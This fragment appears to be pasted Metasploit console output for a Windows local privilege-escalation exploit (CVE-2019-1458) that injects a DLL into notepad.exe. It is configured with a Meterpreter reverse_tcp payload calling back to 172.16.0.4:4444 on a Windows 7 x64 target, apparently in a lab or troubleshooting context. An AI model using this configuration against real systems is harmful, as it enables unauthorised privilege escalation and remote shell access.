 msf6 exploit(windows/local/cve_2019_1458_wizardopium) > options
Module options (exploit/windows/local/cve_2019_1458_wizardopium):
Name Current Setting Required Description
---- --------------- -------- -----------
PROCESS notepad.exe yes Name of process to spawn and inject dll in
to.
SESSION yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread
, process, none)
LHOST 172.16.0.4 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 x64